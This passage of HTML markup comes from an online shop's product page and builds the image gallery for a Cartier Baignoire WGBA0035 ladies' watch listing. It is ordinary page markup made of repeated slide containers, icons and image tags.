            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1946" alt="CWGBA0035SVRB-1_3.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_2" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666800083191"
      >
        <span class="visually-hidden">
          Open media 3 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666797199607"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666797199607"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1946" alt="CWGBA0035SVRB-1_4.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_3" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666797199607"
      >
        <span class="visually-hidden">
          Open media 4 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666801426679"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666801426679"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7504; --preview-ratio: 0.7504;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1946" alt="CWGBA0035SVRB-1_5.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_4" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666801426679"
      >
        <span class="visually-hidden">
          Open media 5 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666799657207"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666799657207"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7494858083093378; --preview-ratio: 0.7494858083093378;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1946" alt="CWGBA0035SVRB-1_6.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_5" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666799657207"
      >
        <span class="visually-hidden">
          Open media 6 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666799263991"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666799263991"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7496004262120405; --preview-ratio: 0.7496004262120405;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1946" alt="CWGBA0035SVRB-1_7.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_6" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666799263991"
      >
        <span class="visually-hidden">
          Open media 7 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666795364599"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666795364599"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7494572297003907; --preview-ratio: 0.7494572297003907;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1946" alt="CWGBA0035SVRB-1_8.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1946 1946w" width="1946" height="2597" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_7" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666795364599"
      >
        <span class="visually-hidden">
          Open media 8 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666794545399"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666794545399"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7498637602179836; --preview-ratio: 0.7498637602179836;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1946" alt="CWGBA0035SVRB-1_9.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1426 